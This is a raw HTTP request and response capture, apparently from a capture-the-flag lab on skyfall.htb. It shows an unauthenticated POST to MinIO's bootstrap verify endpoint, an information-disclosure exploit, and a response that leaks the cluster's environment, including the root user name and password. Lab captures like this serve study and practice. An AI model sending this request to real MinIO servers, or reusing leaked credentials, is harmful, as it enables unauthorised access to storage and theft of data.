 Request
Pretty Raw Hex
\n
1 POST /minio/bootstrap/v1/verify HTTP/1.1
2 Host: prd23-s3-backend.skyfall.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 04 Feb 2024 12:06:33 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 1444
6 Connection: close
7 Content-Security-Policy: block-all-mixed-content
8 Strict-Transport-Security: max-age=31536000; includeSubDomains
9 Vary: Origin
10 X-Amz-Id-2: e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855
11 X-Amz-Request-Id: 17B0A7781EA43769
12 X-Content-Type-Options: nosniff
13 X-Xss-Protection: 1; mode=block
14
15 {"MinioEndpoints":[{"Legacy":false,"SetCount":1,"DrivesPerSet":4,"Endpoints":[{"Scheme":"http","Opaque":"","User":null
,"Host":"minio-node1:9000","Path":"/data1","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragment":"
","RawFragment":"","IsLocal":true},{"Scheme":"http","Opaque":"","User":null,"Host":"minio-node2:9000","Path":"/data1",
"RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":false},{"Schem
e":"http","Opaque":"","User":null,"Host":"minio-node1:9000","Path":"/data2","RawPath":"","OmitHost":false,"ForceQuery"
:false,"RawQuery":"","Fragment":"","RawFragment":"","IsLocal":true},{"Scheme":"http","Opaque":"","User":null,"Host":"m
inio-node2:9000","Path":"/data2","RawPath":"","OmitHost":false,"ForceQuery":false,"RawQuery":"","Fragment":"","RawFrag
ment":"","IsLocal":false}],"CmdLine":"http://minio-node{1...2}/data{1...2}","Platform":"OS: linux | Arch:
amd64"}],"MinioEnv":{"MINIO_ACCESS_KEY_FILE":"access_key","MINIO_BROWSER":"off","MINIO_CONFIG_ENV_FILE":"config.env","
MINIO_KMS_SECRET_KEY_FILE":"kms_master_key","MINIO_PROMETHEUS_AUTH_TYPE":"public","MINIO_ROOT_PASSWORD":"GkpjkmiVmpFuL
2d3oRx0","MINIO_ROOT_PASSWORD_FILE":"secret_key","MINIO_ROOT_USER":"5GrE1B2YGGyZzNHZaIww","MINIO_ROOT_USER_FILE":"acce
ss_key","MINIO_SECRET_KEY_FILE":"secret_key","MINIO_UPDATE":"off","MINIO_UPDATE_MINISIGN_PUBKEY":"RWTx5Zr1tiHQLwG9keck
T0c45M3AGeHD6IvimQHpyRywVWGbP1aVSGav"}}
16